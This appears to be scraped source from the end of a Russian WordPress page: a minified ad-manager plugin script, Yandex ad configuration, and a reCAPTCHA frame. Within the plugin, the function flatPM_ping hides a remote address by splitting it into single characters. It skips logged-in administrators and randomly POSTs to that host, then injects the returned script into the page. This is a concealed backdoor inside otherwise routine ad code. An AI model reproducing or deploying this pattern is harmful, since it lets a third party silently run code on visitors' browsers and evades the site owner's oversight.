0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3522","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-2 -->\n<div id=\"yandex_rtb_R-A-2174847-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-2',\n    blockId: 'R-A-2174847-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3523","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-4 -->\n<div id=\"yandex_rtb_R-A-2174847-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-4',\n    blockId: 'R-A-2174847-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3524","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-5 -->\n<div id=\"yandex_rtb_R-A-2174847-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-5',\n    blockId: 'R-A-2174847-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3527","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-3 -->\n<div id=\"yandex_rtb_R-A-2174847-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-3',\n    blockId: 'R-A-2174847-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eDFMfg-YP4C1oogVPEPFBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769780667817');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>